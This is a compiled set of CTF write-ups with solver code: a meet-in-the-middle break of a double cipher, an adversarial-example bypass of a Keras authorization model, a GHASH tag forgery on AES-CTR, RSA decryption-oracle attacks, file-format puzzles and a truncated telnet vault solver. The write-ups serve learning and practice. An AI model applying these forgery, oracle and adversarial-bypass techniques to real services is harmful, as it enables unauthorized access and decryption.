```def toofun(key, pt): assert len(key) == 2 * KEY_LENGTH key1 = key[:KEY_LENGTH] key2 = key[KEY_LENGTH:]
ct1 = unhexlify(fun(key1, pt)) ct2 = fun(key2, ct1)
return ct2
```
Here, the designer assumed that by applying the same `fun` encryption scheme a second time with a different key, the cipher would be reslilient to bruteforcing. In actuallity, this scheme is no harder to bruteforce than a single layer of the `fun` scheme.
We can say that for a ciphertext *C*, plaintext* P*, keys *k1* and *k2*, and encryption scheme *enc*,
C = enc(k2, enc(k1, P))
It follows that:
dec(k2, C) = enc(k1, P)
Knowing this, one could take the following steps to bruteforce the keys given a plaintext/ciphertext pair (c, p):
1. Find the encryption of p to the intermediate state between the two layers for ALL possible keys. This costs 2^n tries, where n is thee keysize in bits.2. Find the decryption of c to the intermediate state between the two layers for ALL possible keys. This costs 2^n tries, where n is the keysize in bits.3. Find the value shared between the two sets generated above; the keys associated with the valuee in each set are the key for that respective round of encryption/decryption.
As you can see, this is not much harder than bruteforcing a sinle round of the encryption scheme. Since the keys space is just 24 bits, this should be a feasible way to break the system.
### What to do ###
Now that we have some understanding about how to beat the challenge, what are the steps to take? I outline the following:
1. Design a decryptor for the cipher. Since the cipher seems like a Fiestel network, this shouldnt be too tricky.2. Run the bruteforcers, and build the two sets.3. Find the intersection between the sets, and leak the key4. Run our decryptor on the encrypted flag with our new key
## Building the Decryptor
This encryption scheme uses xor rounds, with an S-box and permutation within each round. There are 16 rounds in total. To build our decryption function, all we need to do is reverse the permutation and S-box mechanisms, and then reverse the order of operations in each round.
Building the inverted S-box and permutation table is not too difficult. The following code sufficees to invert the permutation table:
```def reverse_p(): _p = [0 for i in range(len(p))] for idx, elt in enumerate(p): _p[elt] = idx print(_p)```
A similar function was used to swap the inputs and outputs to the S-box.
Once the inverted tables were generated, the decryption scheme simply reversed the order that the components are applied, over 16 rounds. The fun decryptor is shown below:
```def fun_decryptor(key, ct): ct = bytearray(ct) key = bytearray(unhexlify(md5(key).hexdigest())) for _ in range(ROUND_COUNT): temp = bytearray(BLOCK_LENGTH) for i in range(BLOCK_LENGTH): temp[i] = ct[p_rev[i]] for i in range(BLOCK_LENGTH): ct[i] = sbox_rev[temp[i]] ct = xor(ct, key) return hexlify(ct)```
I also quickly wrote up the two-round deecryptor for the final step:
```def toofun_decryptor(key, ct): assert len(key) == 2 * KEY_LENGTH key1 = key[:KEY_LENGTH] key2 = key[KEY_LENGTH:]
ct1 = unhexlify(fun_decryptor(key2, ct)) pt = unhexlify(fun_decryptor(key1, ct1))
return pt```
## Bruteforcing the two sets
With my decryptor finished, I needeed to bruteforce my two sets. The first one would hold the encryption of the sample plaintext with all possible first-time keys, while the second one would hold the decryption of the ciphertext with all possible second-time keys. I decided to write each set into a file, where each line would have a key and its associateed intermediate output. The following produced my sets:
``` def bruteforce_collision(): pt = b"16 bit plaintext" ct = unhexlify(b'0467a52afa8f15cfb8f0ea40365a6692') print(pt)
with open("first.txt", "w+") as f: for i in range (0, 256): for j in range (0, 256): for k in range (0, 256): key = chr(i) + chr(j) + chr(k) f.write(str(i) + " " + str(j) + " " + str(k) + " " + fun(key, pt) + "\n")
with open("second.txt", "w+") as f: for i in range (0, 128): for j in range (0, 128): for k in range (0, 128): key = chr(i) + chr(j) + chr(k) f.write(str(i) + " " + str(j) + " " + str(k) + " " + fun_decryptor(key, ct) + "\n")```
This took around 25 minutes for me to run. When finished, I had two files, each which had one of my sets!
## Finding a collision and decrypting the flag
To find the intermediate entry produced with the correct keys, I needed to find the intersection between my two generated sets. Luckily, Python has a library which finds set intersections very quickly. The following code in my solver finds that intersection, and retroactively discovers the keys associated with that intersection, concatenated into a single 48-bit key:
```
t1 = set()t2 = set()
with open("first.txt", "r") as f: for line in f: #print(line.split(" ")[3]) t1.add(line.split(" ")[3])
with open("second.txt", "r") as f: for line in f: t2.add(line.split(" ")[3])
collision = t1.intersection(t2).pop().split('\n')[0]print(collision)
#find the keys associated with that intersection, back in the fileskey = []with open("first.txt", "r") as f: for line in f: if line.split(" ")[3].split("\n")[0] == collision: key += [int(x) for x in line.split(" ")[0:3]]
with open("second.txt", "r") as f: for line in f: if line.split(" ")[3].split("\n")[0] == collision: key += [int(x) for x in line.split(" ")[0:3]]
key = "".join([chr(val) for val in key])```
With the key discovered, all I had to do was apply my `toofun` decryption function, shown above, on the encrypted flag, and retrieve the plaintext flag!
## Conclusions
I had a lot of fun doing this challenge. I don't often see creative block cipher challenges, and this felt like a breath of fresh air from the usual RSA misconfiguration challenge. Thanks to nullcon for making the chal!: |
# Nullcon CTF
This directory contains solutions/writeups for _nullcon CTF 2019_ (02.02.2019)
## 2FUN
in this task we're given an encryption algorithm resembling 2DES### Statement```pythonsbox = [210, 213, 115, 178, 122, 4, 94, 164, 199, 230, 237, 248, 54, 217, 156, 202, 212, 177, 132, 36, 245, 31, 163, 49, 68, 107, 91, 251, 134, 242, 59, 46, 37, 124, 185, 25, 41, 184, 221, 63, 10, 42, 28, 104, 56, 155, 43, 250, 161, 22, 92, 81, 201, 229, 183, 214, 208, 66, 128, 162, 172, 147, 1, 74, 15, 151, 227, 247, 114, 47, 53, 203, 170, 228, 226, 239, 44, 119, 123, 67, 11, 175, 240, 13, 52, 255, 143, 88, 219, 188, 99, 82, 158, 14, 241, 78, 33, 108, 198, 85, 72, 192, 236, 129, 131, 220, 96, 71, 98, 75, 127, 3, 120, 243, 109, 23, 48, 97, 234, 187, 244, 12, 139, 18, 101, 126, 38, 216, 90, 125, 106, 24, 235, 207, 186, 190, 84, 171, 113, 232, 2, 105, 200, 70, 137, 152, 165, 19, 166, 154, 112, 142, 180, 167, 57, 153, 174, 8, 146, 194, 26, 150, 206, 141, 39, 60, 102, 9, 65, 176, 79, 61, 62, 110, 111, 30, 218, 197, 140, 168, 196, 83, 223, 144, 55, 58, 157, 173, 133, 191, 145, 27, 103, 40, 246, 169, 73, 179, 160, 253, 225, 51, 32, 224, 29, 34, 77, 117, 100, 233, 181, 76, 21, 5, 149, 204, 182, 138, 211, 16, 231, 0, 238, 254, 252, 6, 195, 89, 69, 136, 87, 209, 118, 222, 20, 249, 64, 130, 35, 86, 116, 193, 7, 121, 135, 189, 215, 50, 148, 159, 93, 80, 45, 17, 205, 95]p = [3, 9, 0, 1, 8, 7, 15, 2, 5, 6, 13, 10, 4, 12, 11, 14]
def xor(a, b): return bytearray(map(lambda s: s[0] ^ s[1], zip(a, b)))
def fun(key, pt): assert len(pt) == BLOCK_LENGTH assert len(key) == KEY_LENGTH key = bytearray(unhexlify(md5(key).hexdigest())) ct = bytearray(pt) for _ in range(ROUND_COUNT): ct = xor(ct, key) for i in range(BLOCK_LENGTH): ct[i] = sbox[ct[i]] nct = bytearray(BLOCK_LENGTH) for i in range(BLOCK_LENGTH): nct[i] = ct[p[i]] ct = nct return hexlify(ct)
def toofun(key, pt): assert len(key) == 2 * KEY_LENGTH key1 = key[:KEY_LENGTH] key2 = key[KEY_LENGTH:]
ct1 = unhexlify(fun(key1, pt)) ct2 = fun(key2, ct1)
return ct2
```
We are also given known ciphertext: `16 bit plaintext` -> `467a52afa8f15cfb8f0ea40365a6692`
The goal is to decrypt the flag `04b34e5af4a1f5260f6043b8b9abb4f8`
### Solution
After investigating `toofun` wee see that it is encrypting message with two 3-byte keys using `fun`. So step 1 woulbe be to learn how to decrypt message encrypted with `fun`. It can be done in quite straightforward way, by executing all the same actions in reverse: ```python
def defun(key, raw): rp = [0 for _ in range(len(p))] rsbox = [0 for _ in range(len(sbox))]
for i in range(len(p)): rp[p[i]] = i
for i in range(len(sbox)): rsbox[sbox[i]] = i
ct = list(unhexlify(raw)) key = bytearray(unhexlify(md5(key).hexdigest())) #print("\n\n") for _ in range(ROUND_COUNT): nct = bytearray(BLOCK_LENGTH) for i in range(BLOCK_LENGTH): nct[i] = ct[rp[i]]
#print("DNCT: {}".format(str(nct))) for i in range(BLOCK_LENGTH): ct[i] = rsbox[nct[i]] ct = xor(ct, key) return hexlify(ct)```
Now we have to find out 6-byte key, used for original encryption. Bruteforcing 2^48 keys is not an option here. However, we know, that `fun(key[:3], plaintext) == defun(key[3:], ciphertext)` (by the definion of toofun). Knowing this we can make Meet-in-the-middle attack: encrypt known plaintext with all keys, while decrypting knwon ciphertext with the all keys, hoping to find a common result, thus ubtaining the full key.
```pythonfwd = {}bwd = {}
k1 = ""k2 = ""for k in tqdm(keys): #print("{}".format(k)) f = fun(k, b"16 bit plaintext") if f in bwd: print("FOUND: {} {}".format(k, bwd[f])) k1 = k k2 = bwd[f] break
b = defun(k, b'0467a52afa8f15cfb8f0ea40365a6692') if b in fwd: print("FOUND: {} {}".format(fwd[b], k)) k1 = fwd[b] k2 = k break fwd[f] = k bwd[b] = k ```
finally, knowing `key=(k1, k2)` we can decrypt the flag:
`print(defun(k1, defun(k2, rf)))`
## ML-Auth### Solution
This was a fun challenge. We are given keras model, that performs some sort of classification task on given input, and uses predicted probability as authorization measure.
It's known, that alot of Deep Learning models suffer from [adversarial attacks](https://www.google.com). in a simpliest scenario, we can perform gradient ascent, modifying input image, to maximize chances of input missclasification.
From preprocessing code ```pythonprof_h = profile.split('0x')ip = [int(_, 16) for _ in prof_h[1:]]ip = np.array(ip, dtype='float32')/255# reshape profile as required by the trained modelip = ip.reshape([1,28,28,1])``` we see, that input of our network is a 1-channel 28x28 "image" with 1-byte values. To generate adversarial example, we can use [foolbox](https://foolbox.readthedocs.io/en/latest/):
```pythonfmodel = foolbox.models.KerasModel(model, bounds=(0, 255), preprocessing=(0, 255))attack = foolbox.attacks.L1BasicIterativeAttack(fmodel)```
we're using L1 as a metric. Input data will be divided by 255, before supplementing it to our model. Now we can perform an attack applying modifications to random image: ```pythond = np.random.rand(28,28,1) * 255adversarial = attack(d, 0)```
Only thing left is build token, that can be sent in url:```pythonprofile = "".join([hex(int(t)) for t in adversarial.ravel()])```
## GenuineCounterMode### Statementcan you get the flag?```python#!/usr/bin/env python3from Crypto.Cipher import AESfrom Crypto.Util import Counterfrom Crypto import Randomfrom secret import flag, keyfrom hashlib import sha256from Crypto.Util.number import *from binascii import hexlify
H = AES.new(key, AES.MODE_ECB).encrypt(bytes(16))sessionid = b''n = 327989969870981036659934487747327553919
def group(a, length=16): count = len(a) // length if len(a) % length != 0: count += 1 return [a[i * length: (i + 1) * length] for i in range(count)]
def GHASH(ciphertext, nonce): assert len(nonce) == 12 c = AES.new(key, AES.MODE_ECB).encrypt(nonce + bytes(3) + b'\x01') blocks = group(ciphertext) tag = bytes_to_long(c) for i, b in enumerate(blocks): tag += (bytes_to_long(b) * pow(bytes_to_long(H), i + 1, n)) % n return long_to_bytes(tag)
def encrypt(msg): nonce = sessionid + Random.get_random_bytes(2) assert len(nonce) == 12 ctr = Counter.new(32, prefix=nonce) cipher = AES.new(key, AES.MODE_CTR, counter=ctr) ciphertext = cipher.encrypt(msg) tag = GHASH(ciphertext, nonce) return (nonce, ciphertext, tag)
def decrypt(nonce, ciphertext, tag): assert len(nonce) == 12 assert GHASH(ciphertext, nonce) == tag ctr = Counter.new(32, prefix=nonce) cipher = AES.new(key, AES.MODE_CTR, counter=ctr) plaintext = cipher.decrypt(ciphertext) return plaintext
def main(): global sessionid username = input('Enter username: ') sessionid = sha256(username.encode()).digest()[:10]
while True: print("Menu") print("[1] Encrypt") print("[2] Decrypt") print("[3] Exit")
choice = input("> ")
if choice == '1': msg = input('Enter message to be encrypted: ') if 'flag' in msg: print("You cant encrypt flag :(") continue c = encrypt(msg.encode()) nonce = hexlify(c[0]).decode() ciphertext = hexlify(c[1]).decode() tag = hexlify(c[2]).decode() print(nonce + ':' + ciphertext + ':' + tag) continue
if choice == '2': nonce, ciphertext, tag = input( 'Enter message to be decrypted: ').split(':') nonce = long_to_bytes(int(nonce, 16)) ciphertext = long_to_bytes(int(ciphertext, 16)) tag = long_to_bytes(int(tag, 16)) pt = decrypt(nonce, ciphertext, tag).decode() if pt == 'may i please have the flag': print("Congrats %s" % username) print("Here is your flag: %s" % flag) print(pt) continue
if choice == '3': break
if __name__ == '__main__': main()```### Solution
We are given a server, that can encrypt everything, that doesn't contain word 'flag' in it. The only way to get the flag is to ask for it politely (e.g. submit properly ecrypted message `may i please have the flag`), only then it will return proper flag.
We can see, that AES is used CTR mode. That means, that AES generates a `key`, and plaintext is just a XORer with the said `key`. Therefore, we can easily manipulate ciphertext to modify the message: we can encrypt random message `rmsg` and then provide `encrypt(rmsg) XOR rmsg XOR "may i please have the flag"`. However, this would've been too easy, so we encryption also generates a `tag`, which is a function of ciphertext, and it's verified on every decription. Let's see if we can break it:
```pythonH = AES.new(key, AES.MODE_ECB).encrypt(bytes(16))n = 327989969870981036659934487747327553919
def GHASH(ciphertext, nonce): assert len(nonce) == 12 c = AES.new(key, AES.MODE_ECB).encrypt(nonce + bytes(3) + b'\x01') blocks = group(ciphertext) tag = bytes_to_long(c) for i, b in enumerate(blocks): tag += (bytes_to_long(b) * pow(bytes_to_long(H), i + 1, n)) % n return long_to_bytes(tag)```
Few things to note here: * `c` is just a function of `nonce` * GHASH is a function of `ciphertext, nonce, H`. Out of this three, only H is unknown * `n` is prime. Which means we can compute inverse module n really easy
Let's assume that we have a message `m` less than one block (16 bytes). Then it's tag is `c + (m * H) mod n`. We want to obtain H. To do this we can obtain 2 different messages with the same `nonce` , and then:
```tag1 = c + (m1 * H) mod ntag2 = c + (m2 * H) mod n-----Therefore----tag1-tag2 = (m1-m2) * H mod n-----Therefore----H = (tag1-tag2) * modInv(m1-m2, n)```
Here `modInv(a, n)` is inverse module `n`. As mentioned above, `n` us prime, therefore we can use [EGCD]{https://en.wikipedia.org/wiki/Extended_Euclidean_algorithm} to compute inverse
Next goal: obtain two short messages with same value of nonce. Fortunatelly, `nonce` has only 2 random bytes, which means we can just spam requests to encrypt random messages, until two of them have same `nonce`. Due to birthday paradox we're expected to make only about 256 requests```python from pwn import *
def getCollision(): was = {}
conn = remote('crypto.ctf.nullcon.net', 5000) conn.send('wimag\r\n') #conn.recvline() i = 1
res = ""
while True: print(conn.recvuntil('>', drop=True))
conn.send('1\n') b = str(i)
print(conn.recvuntil(':', drop=True)) print(b) conn.send(b) conn.send("\r\n") s = conn.recvline() print(s)
nonce, _, _ = s.split(':') if nonce in was: was[nonce].append((b, s)) res = nonce break
was[nonce] = [(b, s)]
i += 1
with open("tmp.txt", "w") as otp: otp.write("{}: {}\n{}: {}".format(was[res][0][0], was[res][0][1], was[res][1][0], was[res][1][1]))```
Now, we know H, time to retrieve the flag:1. Encrypt message of the same length, like "may i please have the galf"2. Retrieve value of `c` for GHASH: ```python blocks = group(ciphertext) t = 0 for i, b in enumerate(blocks): t += (bytes_to_long(b) * pow(H, i + 1, n)) % n c = itag - t if c < 0: c += n ```3. Modify the ciphertext: ```python ciphertext = xor(ciphertext, [ord(x) for x in b"may i please have the flag\x00"]) ciphertext = xor(ciphertext, [ord(x) for x in b"may i please have the galf\x00"])```4. Calculate the tag (just use same logics as in GHASH)
|
# Otter CTF
I had a blast participating in otter ctf last weekend. I think the challenges are still up at [https://otterctf.com/](https://otterctf.com/)
# OTR 1 - Find The Lutra```OTR 1 - Find The Lutra100Rick created this new format of file called OTR (stands for otter). Help us find all the hidden data in this massive zip file.
We found a diagram of the structure, we hope it will help.
Your first mission is to find the name of the file who has a section named lutra in leet.
format: CTF{flag}```
Weird format. I had to understand this weird format. Well i had some time to spare and it looked like lots of fun. so I dug in.

magic header, number of sections. you get all that jazz. ez. (check out parse.py) but i got stuck on the sections. because at first I tought that the length was wrong. somehow. so i coded a part where I was looking for the `\x00` padding.
mhhm i can explain it better with an image. look down
```bashxxd otr/00284fd21810fdc4bb3e3b1440e85d8e.otr | head -n 20```


- Section Name: alphanumeric with `\x00` padding- Data Length: little endian format. `e8020000` => `0xe8 + 0x02 * 0x100 = 744`- CRC32: actually this had two formats. `686b7560 01000000` and `686b7560 00000000`. `crc32_type1 == -zlib.crc32(data) and crc32_type0 == 0x10000000 - zlib.crc32(data)`- Uppercase flag: i named it header in `parse.py`.- data: base64 for all sections except for `OTHER`. used the magical `if`
we had this section for otr7```'name': 'OTHER\x00\x00\x00','crc32': 408173329,'crc32_type': 1,'uppercase_flag': '\x82I\x00','data': 'wh3r3_is_my_plum8u5\x00\x00\x00\x00\x00'```
the uppercase flag is `\x82I\x00` which is equal to `10000010 01001001 00000000`
```100000100100100100000000wh3r3_is_my_plum8u5------------------------Wh3r3_Is_My_PluM8u5```
tadaa. uppercase flag decryptor. ok general overview is over.
to solve this task, i actually wasn't able to decode the format (yet). but i understood how the section name was formed. task description said " look for lutra in leet". so in this case it would be "lutra\x00\x00\x00". 3 null bytes padding. used a hamming distance to check (maybe it still has u or r). also checked if it printable and that the length should be > 0. found it quickly enough by analyzing the found names.
```bash$ python2 solve1.py...otr/1275046872ee1058329b79438b14b5dc.otr Rhprotr/1275046872ee1058329b79438b14b5dc.otr vuMQfotr/f879c5f2834e5e97e304b5b1a3f3e5f6.otr OXtmaotr/f879c5f2834e5e97e304b5b1a3f3e5f6.otr Dftiotr/f879c5f2834e5e97e304b5b1a3f3e5f6.otr lkwHotr/f879c5f2834e5e97e304b5b1a3f3e5f6.otr Rztyotr/62c1249e9cd23ed1ee6e29c1267cc47d.otr kUerlotr/62c1249e9cd23ed1ee6e29c1267cc47d.otr XbHrhotr/62c1249e9cd23ed1ee6e29c1267cc47d.otr nuy=otr/a358f694d1e5113ccd1a9ad7f1385549.otr Lu7r4otr/bf6782f225c82a4906075c1fb1842b51.otr FKtMgotr/bf6782f225c82a4906075c1fb1842b51.otr JUyFaotr/bf6782f225c82a4906075c1fb1842b51.otr bvcrotr/2701a122bbae3770daac5460683b1e30.otr aupootr/2701a122bbae3770daac5460683b1e30.otr NAtJ...$ # CTF{a358f694d1e5113ccd1a9ad7f1385549}```
# OTR 6 - The Path To Rick```OTR 6 - The Path To Rick150Rick hid his drive path in one of the sections - we got some intel and found out his drive is N:. Whats the section name where the data is hidden?
format: CTF{flag}```
NO WAY IT WAS SOLVED WITH THAT BASH SCRIPT BELOW. well yes. and it helped me to understand the format better. here is where i got the idea that `len(uppercase_flag) == len(data)/8` and after a bit i understood how to decrypt it. by just watching the logs form. lots of logs on this one :))
also if you want to see a failed try, check the `main.py`. i first thought the drive path would be in the data segment. no way it would be in the `uppercase_flag`.
```bashfor v in `grep -r 'N\:' otr | awk '{print $3}'`; do echo $v xxd $v | grep -C10 'N:' echodone```
# OTR 5 - Wrong Place, Wrong Time```OTR 5 - Wrong Place, Wrong Time100One of the files got the wrong time of creation. What is the wrong date?
If you extracted the files from the zip use modified time instead.
format: CTF{HH:MM:SS DD/MM/YYYY at Jerusalem local time}```
this took me a bit to figure out. the thing is, some do differ in creation time by 1 second. i had to rule that out. and others by 3600 seconds. ruling that out too. then some by 3601. finally i got the flag.
```bash$ python2 solve5.py...1270 otr/a903e65bd79e3c2cdbcbf5cc51478147.otr1271 otr/44b2f36604d1ca6ff7f0d6b46f95c85d.otr44b2f36604d1ca6ff7f0d6b46f95c85dCTF{08:27:12 15/08/1995}
```
# OTR 7 - Wrong Calculation```OTR 7 - Wrong Calculation100FInd the description of the file with the wrong md5. The flag is case sensitive so you got to use the "uppercase flag" in order to get the correct answer.
format: CTF{flag}```
explanation way above for the uppercase decryption. also in source of solve.py
```bash$ python2 solve.py...642 otr/e3c991061dcd0add2f669be17bf8539d.otre3c991061dcd0add2f669be17bf8539d{'header_length': 3, 'name': 'OTHER\x00\x00\x00', 'data_length': 24, 'length': 47, 'header': '\x82I\x00', 'actual_crc32': 408173329, 'crc32': 408173329, 'crc32_type': 1, 'data': 'Wh3r3_Is_My_PluM8u5\x00\x00\x00\x00\x00'}```
# OTR 2 - Incorrect CRC```OTR 2 - Incorrect CRC150Second mission: Rick copied the CRC of one of the sections in a certain file to another section. What is the name of the original section with the right CRC?
format: CTF{flag}```
I wish my solution was as slick as the solution shown below. First of all, I was under the impression that Rick copied the CRC of one of the sections in the same file. So I put up some asserts and when it raised, I checked the file. No luck, both times, because the crc was from another file. That was my next tought, so i just searched for the crc in all files.
```bash$ python2 solve2.py0got otr/e0e4b95aac5365c800f304a31985889a.otr[*] crc32 data: c7c455e1[*] actual crc32: a6688248
100200300400500600700got otr/d6a4a2ebd4f6418c3b064de26cc06a12.otr[*] crc32 data: f8ad0ba4[*] actual crc32: b8cfe1ab
8009001000110012001300140095 otr/724e1a24829f6132086473a41ff5ba51.otrrryt\x00\x00\x00\x00
688 otr/724e1a24829f6132086473a41ff5ba51.otrM0r7y9uy
728 otr/724e1a24829f6132086473a41ff5ba51.otrWSkr\x00\x00\x00\x00$ # CTF{M0r7y9uy}```
# OTR 3 - Up And Down```OTR 3 - Up And Down200Rick hid some data in the lower\upper part of a section, but that fucked up the real data, could you find it?```
I was hoping to solve OTR4 by doing this. So I decrypted everything and put it in folders. it's quite fast. because i can use grep easily on them. no OTR4 but looking at the task description for this one i got the idea that the section might look weird ("that fucked up the real data"). so i went searching for anything out of the ordinary and got lucky to find just one file with non printable characters.
```bash$ python2 solve4.py$ grep '[^[:print:]]' -r decodedBinary file decoded/d6a4a2ebd4f6418c3b064de26cc06a12/3_WSkr matches$ xxd ./otr/d6a4a2ebd4f6418c3b064de26cc06a12.otr | grep -A20 WSkr00000da0: 0057 536b 7200 0000 00c0 0400 00a4 0bad .WSkr...........00000db0: f800 0000 00fc fecf ce3c eba2 f6ae ceee .........<......00000dc0: f80e 9eac ecee beee ee7c e82e ffea fcee .........|......00000dd0: 0fb8 6ccc 4300 0054 0000 4600 007b 0000 ..l.C..T..F..{..00000de0: 4400 0030 0000 7500 0062 0000 6c00 0065 D..0..u..b..l..e00000df0: 0000 5f00 0050 0000 3400 0064 0000 4400 .._..P..4..d..D.00000e00: 0021 0000 6e00 0039 0000 5f00 0046 0000 .!..n..9.._..F..00000e10: 5400 0057 0000 2100 007d 0000 4c8e bf9e T..W..!..}..L...00000e20: 335f f662 eaad 6fd4 acea dead 2200 8c72 3_.b..o....."..r00000e30: a6ee 0e6c d97c 6b3f 653b ee22 eacd faea ...l.|k?e;."....00000e40: 6efc 2f0a fe3f 3dfd 7c4e 2eaf 6c6f 6476 n./..?=.|N..lodv00000e50: 7077 756f 2f69 6472 6776 6866 6a6f 6468 pwuo/idrgvhfjodh00000e60: 767a 7362 6576 7777 2f69 6772 7264 7962 vzsbevww/igrrdyb00000e70: 6569 6573 2f72 787a 7573 317a 6f72 7a76 eies/rxzus1zorzv00000e80: 3264 7962 3069 6362 6c65 6362 7571 6a6a 2dyb0icblecbuqjj00000e90: 3172 7361 317a 656f 6775 7771 676f 6765 1rsa1zeoguwqgoge00000ea0: 6769 6861 6775 7476 6f7a 6c6b 6763 6d67 gihagutvozlkgcmg00000eb0: 676a 6672 3579 3064 7669 6365 7973 7962 gjfr5y0dviceysyb00000ec0: 7269 6667 6769 6361 7771 7438 6769 6475 rifggicawqt8gidu00000ed0: 6769 6362 6b75 6e72 6873 6679 3169 666a gicbkunrhsfy1ifj00000ee0: 7869 687a 756e 7679 337a 7361 2f61 6466 xihzunvy3zsa/adf$ # CTF{D0uble_P4dD!n9_FTW!}```
# OTR 4 - Citadel Of Ricks Location```OTR 4 - Citadel Of Ricks Location300Rick hid the coordinates of the Citadel Of Ricks in the data section of some file. You will need to use the Uppercase flag to decrypt it.
What is the cover name of the citadel?
format: CTF{flag}```
if you solved it, please hit me up. i offer beer in exchange of a writeup. |
# __X-MAS CTF 2018__## _Santa's list_
## Information**Category:** | **Points:** | **Writeup Author**--- | --- | ---Crypto | 286 | MiKHalyCH
**Description:**
> Santa's database got corrupted and now he doesn't know who was nice anymore... Can you help him find out if Galf was nice?>>Server: nc 199.247.6.180 16001>>[santas_list.zip](src/santas_list.zip) >>Author: SoulTaku
## SolutionEvery connection creates new `rsa = RSA.generate(1024)`. `N` is 1024 bits length (that is unknown), `e = 0x10001`.
We can encrypt everything. But our message would be added to `used` list (that contains flag from start).
Also we can decrypt everything, which result isn't devisible by elements of `used`. So we can't decrypt `flag` as it is.
Let's define `ct = E(flag) = (flag ** e) % N`.
And we need to undestand some RSA properties:```pyD(ct**k) == (ct**k)**d % N == (ct**d)**k % N == (ct**d % N)**k % N == ((flag**e)**d % N)**k % N == (flag**(e**d) % N)**k % N == (flag % N)**k % N == flag**k % N```
```pyD(ct*(i**e)) == ct*(i**e)**d % N == (flag**e)*(i**e)**d % N == ((flag*i)**e)**d % N == (flag*i)*(e**d) % N == flag*i % N```
Firstly we need to find `N`. I notice that `flag**2 < N < flag**3`. It was the good idea to calculate `N`:
```pywhile True: <create new session> m1 = D(ct**3) m2 = D(ct**3 * 2**e) if 2*m1 != m2: N = 2*m1 - m2 break```How it works?```py(2*m1 != m2) % N => 2*m1 = m2 + N => N = 2*m1 - m2```
Now we can encrypt messages by client side. How to find the flag? From fact that we can decrypt, I thought about Oracle Attack and found an interesting question about [RSA Least Significant Bit Padding Oracle](https://crypto.stackexchange.com/questions/11053/rsa-least-significant-bit-oracle-attack) on crypto.stackexchange.com.
Let's define bounds at the start of algorithm:```pyLowerBound = 0UpperBound = N```In this attack we are trying to bring closer the bounds to our secret message.
At the first try we will send to decrypt `ct*(2**e)` and recieve `m' = m*2 % N -> m*2 = m' + k*N`.
* If `m'` is even, then `m*2 < N`. We need to reduce `UB`.* If `m'` is odd, then `m*2 > N`. We need to increase `LB`.
We need to do this `log_2(N)` times increasing the multiplier twice each step.
To reduce the final bounds' size of `flag`, I've used `flag**2` and `iroot` then.
This is my interpretation of RSA LSB PO:```pyl = log_2(N)LB, UB = 0, N
for i in range(1, l): ct = (pow(ct, 2) * pow(2, i*e, N)) % N m = D(ct) if m is None or not (m % 2): UB = (UB + LB)//2 else: LB = (UB + LB)//2
flag = iroot(UB, 2)```
My final solution is [here](solver.py)! And it works well!
___________## _Santa's list 2.0_
## Information**Category:** | **Points:** | **Writeup Author**--- | --- | ---Crypto | 328 | MiKHalyCH, a1exdandy
**Description:** >Santa's MechaGnomes caught up to some intense traffic on their servers so they decided to modify santa's database server to be DDoS-proof but it still is corrupted, find out if Galf was nice or not but try not to DDoS the server.>>Server: nc 199.247.6.180 16002 >>[list_2.py](src/list_2.py)>>Author: SoulTaku
## SolutionThis task looks same, but we can encrypt/decrypt just 5 times per one connection.
We know that we can calculate `N` just in 2 requests. 3 left for flag RSA LSB PO. But this attack works only if we use same `N`. This time we need to create new solution!
My idea was simple. If we can find `k`: `flag**(k-1) < N` and `flag**k > N` then we can calculate `flag`:```pyflag * 2**k % N = m' % Nflag * 2**k = m' + Nflag = (m' + N) // 2**k```
To find `k` faster we can use `flag**2` and then take square root of it.
Here is my [solution](solver_2.py) for second task.
## P.S._SoulTaku_ said that there is solution that uses only 2 requests to server. And _a1exdandy_ found an intersting [idea](solver_2_fast.py) for it.
Firstly he collects 2 pairs of `(flag**3, N)`:```pyns = []m3s = []
while len(ns) < 2: <create new session> m1 = D(ct**3) m2 = D(ct**3 * 2**e) if 2*m1 != m2: N = 2*m1 - m2 ns.append(N) m3s.append(m1)```
At the second step he uses [Chinese remainder theorem](https://en.wikipedia.org/wiki/Chinese_remainder_theorem) to the real value of `flag**3` without modulus. |
# Vault1 - Misc (300)
Santa's elves installed a secure vault to store Santa's secret documents. Can you crack it?
Service: telnet 18.205.93.120 1201
## The Setup
The setup for this challenge was a network service which had a series of 20 "wheels" and asked you for a shift amount for each wheel. This was the only challenge which gave out [a hint on twitter](https://twitter.com/OverTheWireCTF/status/1069049150350794752) and was relatively straightforward. Essentially, if you put in a wheel spin which was greater than 26 and it spun to the right letter, then the spin amount was reduced modulo 26. After discovering this, I spent a lot of time automating how to count the number of spins for each wheel and writing a program to automate this and solve for the flag.
## Solving the Vault
Since this challenge devolved to a programming problem, I'll keep my description brief and get to the solution. I wrote it in python with a package I hadn't used before (asyncio, telnetlib3) using some starter code (and the fact that the "service" described was telnet). Basically my solution records the incoming data, when it gets a prompt for an access code it looks back for the start spin. Then it computes the number of spins for unsolved wheels, and submits that value. To count the number of spins for each wheel, it parses out the escape code sequence which moves the cursor and counts how many times that is moved to the middle wheel location. My code is given below.
```pythonimport asyncio, telnetlib3import reimport socket
def chunk_ansi(data): arr = [] last_end = 0 pat = re.compile('\x1b\[([0-9;]*)(\w)') for match in re.finditer(pat,data): start = match.start() end = match.end() if last_end != start: arr.append(data[last_end:start]) if match.group(2) == 'H': arr.append(tuple(int(x) for x in match.group(1).split(';'))) last_end = end if last_end != len(data): arr.append(data[last_end:]) return arr
def text_from_ansi(arr): return ''.join([x for x in arr if type(x) == str])
def find_start(data):
pat = re.compile('\w{20}\s{40}(\w{20})\s{40}\w{20}\s{40}') match = re.search(pat,data) if match is None: return None return match.group(1)
def find_spin(data):
pat = re.compile('\w{20}\s{40}(\w{20})\s{40}\w{20}\s{20}\w\s{2}\w\s{2}\w\s{2}')
match = re.search(pat,data) if match is None: return '.',[]
index = match.end()-9 arr = [] while 'x' not in data[index:index+9]: if data[index:index+9-1] != data[index-9+1:index] and data[index+1:index+9] != data[index-9:index-1]: arr.append(index) print(index, '<<'+data[index:index+9]+'>>') index = index + 9 arr.append(index) arr = [(arr[i+1]-arr[i])//27 for i in range(len(arr)-1)] return match.group(1),arr
alph = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ'
@asyncio.coroutinedef shell(reader, writer): full_outp = '' last_guess = None last_arr = None got_access_denied = True solved = ['.']*20 outfile = open('challenge1.out','w')
sent_solved = False while True: outp = yield from reader.read(1024) if not outp: # EOF return print(text_from_ansi(chunk_ansi(outp)), flush=True, file=outfile) full_outp = full_outp + outp
arr = chunk_ansi(full_outp) buf = text_from_ansi(arr)
if buf.endswith('Enter access code: ') and got_access_denied: got_access_denied = False
